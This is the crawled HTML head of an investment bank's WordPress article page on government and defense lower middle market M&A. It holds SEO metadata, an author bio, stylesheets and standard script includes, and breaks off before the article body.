

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focusbankers.com/government-defense-in-lower-middle-market-ma/
body_size: 26942
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Government &amp; Defense in Lower Middle Market M&amp;A</title>
	<meta name="description" content="We formed the GAD industry practice group to better serve our clients in the government and defense sector with M&amp;A and corporate finance service" />
	<link rel="canonical" href="https://focusbankers.com/government-defense-in-lower-middle-market-ma/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Government &amp; Defense in Lower Middle Market M&amp;A" />
	<meta property="og:description" content="We formed the GAD industry practice group to better serve our clients in the government and defense sector with M&amp;A and corporate finance service" />
	<meta property="og:url" content="https://focusbankers.com/government-defense-in-lower-middle-market-ma/" />
	<meta property="og:site_name" content="FOCUS" />
	<meta property="article:publisher" content="https://www.facebook.com/focusinvestmentbanking" />
	<meta property="article:published_time" content="2023-05-13T18:47:32+00:00" />
	<meta property="article:modified_time" content="2025-04-11T20:34:16+00:00" />
	<meta property="og:image" content="https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators.png" />
	<meta property="og:image:width" content="570" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Barry Calogero" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Barry Calogero" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://focusbankers.com/government-defense-in-lower-middle-market-ma/#article","isPartOf":{"@id":"https://focusbankers.com/government-defense-in-lower-middle-market-ma/"},"headline":"Government &#038; Defense in Lower Middle Market M&#038;A","datePublished":"2023-05-13T18:47:32+00:00","dateModified":"2025-04-11T20:34:16+00:00","mainEntityOfPage":{"@id":"https://focusbankers.com/government-defense-in-lower-middle-market-ma/"},"wordCount":1769,"commentCount":0,"publisher":{"@id":"https://focusbankers.com/#organization"},"image":{"@id":"https://focusbankers.com/government-defense-in-lower-middle-market-ma/#primaryimage"},"thumbnailUrl":"https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators.png","articleSection":["Government and Defense","Videos"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://focusbankers.com/government-defense-in-lower-middle-market-ma/#respond"]}],"author":{"@id":"https://focusbankers.com/#/schema/person/db07a85524eb960d9cf569b2580e921a"}},{"@type":"WebPage","@id":"https://focusbankers.com/government-defense-in-lower-middle-market-ma/","url":"https://focusbankers.com/government-defense-in-lower-middle-market-ma/","name":"Government & Defense in Lower Middle Market M&A","isPartOf":{"@id":"https://focusbankers.com/#website"},"primaryImageOfPage":{"@id":"https://focusbankers.com/government-defense-in-lower-middle-market-ma/#primaryimage"},"image":{"@id":"https://focusbankers.com/government-defense-in-lower-middle-market-ma/#primaryimage"},"thumbnailUrl":"https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators.png","datePublished":"2023-05-13T18:47:32+00:00","dateModified":"2025-04-11T20:34:16+00:00","description":"We formed the GAD industry practice group to better serve our clients in the government and defense sector with M&A and corporate finance service","breadcrumb":{"@id":"https://focusbankers.com/government-defense-in-lower-middle-market-ma/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://focusbankers.com/government-defense-in-lower-middle-market-ma/"]}],"author":{"@id":"https://focusbankers.com/#/schema/person/db07a85524eb960d9cf569b2580e921a"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://focusbankers.com/government-defense-in-lower-middle-market-ma/#primaryimage","url":"https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators.png","contentUrl":"https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators.png","width":570,"height":340,"caption":"GAD in M&A video"},{"@type":"BreadcrumbList","@id":"https://focusbankers.com/government-defense-in-lower-middle-market-ma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://focusbankers.com/"},{"@type":"ListItem","position":2,"name":"Government &#038; Defense in Lower Middle Market M&#038;A"}]},{"@type":"WebSite","@id":"https://focusbankers.com/#website","url":"https://focusbankers.com/","name":"FOCUS","description":"Experienced. Trusted. Global. WE ARE FOCUS.","publisher":{"@id":"https://focusbankers.com/#organization"},"alternateName":"FOCUS Investment Banking","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://focusbankers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://focusbankers.com/#organization","name":"FOCUS Investment Banking","alternateName":"FOCUS","url":"https://focusbankers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://focusbankers.com/#/schema/logo/image/","url":"https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png","contentUrl":"https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png","width":185,"height":60,"caption":"FOCUS Investment Banking"},"image":{"@id":"https://focusbankers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/focusinvestmentbanking","https://www.linkedin.com/company/49152"],"description":"Anchored by decades of M&A experience, FOCUS Investment Banking is a proven advocate and passionate partner to the middle market.","email":"marketing@focusbankers.com","telephone":"203.554.8585","legalName":"FOCUS Investment Banking","foundingDate":"1982-01-01","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"51","maxValue":"200"},"publishingPrinciples":"https://focusbankers.com/insights/"},{"@type":"Person","@id":"https://focusbankers.com/#/schema/person/db07a85524eb960d9cf569b2580e921a","name":"Barry Calogero","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://focusbankers.com/#/schema/person/image/0c8535e33ce02bfda45a898b8e6b1a2d","url":"https://focusbankers.com/wp-content/uploads/2023/06/Barry-Calogero-updated-150x150.png","contentUrl":"https://focusbankers.com/wp-content/uploads/2023/06/Barry-Calogero-updated-150x150.png","caption":"Barry Calogero"},"description":"Barry Calogero, a FOCUS Managing Director, brings more than 30 years of executive management and consulting experience, with an emphasis on driving operational excellence and improving the enterprise value of companies around the world. His expertise includes Aerospace and Defense, Information Technology, Manufacturing, Healthcare, Life Sciences, Automotive, Business Services, and Food Manufacturing &amp; Distribution. Mr. Calogero has deep experience in Supply Chain and Manufacturing Industries. Prior to FOCUS, he was the Vice President of Operations for McElroy Manufacturing, Inc., an OEM with revenues of $100M and 250 people. Under his leadership, he leveraged Lean Manufacturing and Advanced Manufacturing technologies to transform the operations of the company. He drove an increase of Gross Margin by 700 basis points, while improving On-Time Performance from 62% to 92%, reduced turnover by 60%, with world-class safety and quality. As the COO of Coastal Sunbelt Produce, he was responsible for operations, supply chain management, street sales, and asset velocity for this Private Equity backed $300M, 500-person Food Manufacturing and Distribution firm, delivering a 100-basis point increase to EBITDA in the first year. He has also worked in the Aerospace sector, launching his career at Lockheed Martin and Boeing in Finance and oversaw $3B in helicopter and weapons systems contracts. He also led a consulting business in Michigan that transformed product development for Ford, General Motors, and several Tier 1 &amp; 2 Automotive suppliers. He also worked extensively in Management Consulting and Government Information Technology. He helped transform over 200 companies in Manufacturing, Distribution, Hospitality, Technology, Semiconductor, Life Sciences, and Hospitals/Healthcare. He founded a management consultancy, XSell Solutions, improving performance in Sales, Supply Chain, and Production. He also served as the President of Tefen USA. For this 100 person Global Management Strategy and Operations Consulting firm, he directed all activities within North America and the Far East. Customers included Schneider Electric, Massachusetts General Hospital, Baxter Healthcare, Abbott Laboratories, Applied Materials, Amgen, and Pfizer. His career in Government IT included Senior VP of Sales and Strategy at Robbins-Gioia, a 600-person program management and business process outsourcing firm, with clients across the DOD and Federal Civilian Agencies. He also served as the Business Manager for Computer Sciences Corporation, leading systems integration programs for the Department of Interior and Department of Commerce. With an MBA from The George Washington University and a BA from Loyola University Maryland, he is an accomplished presenter, including keynote presentations in Healthcare and National Manufacturing Week conferences, to name a few. Mr. Calogero is a Member of the Young Presidents’ Organization Gold Washington DC/Baltimore Chapter and past Chairman of the YPO DC/Baltimore Chapter. Mr. Calogero holds FINRA Series 63 and Series 82 licenses.","sameAs":["https://focusbankers.com/teammember/barry-calogero/"],"url":"https://focusbankers.com/author/barrycalogero/","jobTitle":"Managing Director"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="FOCUS &raquo; Feed" href="https://focusbankers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FOCUS &raquo; Comments Feed" href="https://focusbankers.com/comments/feed/" />
					<link rel="shortcut icon" href="https://focusbankers.com/wp-content/uploads/2023/06/Fav-32.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://focusbankers.com/wp-content/uploads/2023/06/Fav-180.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://focusbankers.com/wp-content/uploads/2023/06/Fav-192.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://focusbankers.com/wp-content/uploads/2023/06/Fav-270.png">
				<link rel="alternate" type="application/rss+xml" title="FOCUS &raquo; Government &#038; Defense in Lower Middle Market M&#038;A Comments Feed" href="https://focusbankers.com/government-defense-in-lower-middle-market-ma/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focusbankers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocusbankers.com%2Fgovernment-defense-in-lower-middle-market-ma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focusbankers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocusbankers.com%2Fgovernment-defense-in-lower-middle-market-ma%2F&#038;format=xml" />

		<meta property="og:title" content="Government &amp; Defense in Lower Middle Market M&amp;A"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://focusbankers.com/government-defense-in-lower-middle-market-ma/"/>
		<meta property="og:site_name" content="FOCUS"/>
		<meta property="og:description" content="Since 1982, our team of investment Bankers and Senior Advisors have advised numerous clients in the government and defense sector with M&amp;A and corporate finance services. Recognizing the growing demand for our activities in this sector, we formed the GAD industry practice group to better serve our clients."/>

									<meta property="og:image" content="https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://focusbankers.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focusbankers.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767684192' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focusbankers.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767684192' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://focusbankers.com/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767684192' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #d0daea;--wp--preset--color--awb-color-3: #f1f4f9;--wp--preset--color--awb-color-4: #3d5c8f;--wp--preset--color--awb-color-5: #b4101a;--wp--preset--color--awb-color-6: #434549;--wp--preset--color--awb-color-7: #212326;--wp--preset--color--awb-color-8: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://focusbankers.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://focusbankers.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://focusbankers.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://focusbankers.com/wp-content/uploads/fusion-styles/8e7e13ec8b919a3fc5b142a043aae0d1.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://focusbankers.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://focusbankers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://focusbankers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focusbankers.com/wp-json/wp/v2/posts/22015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focusbankers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://focusbankers.com/?p=22015' />
<script>
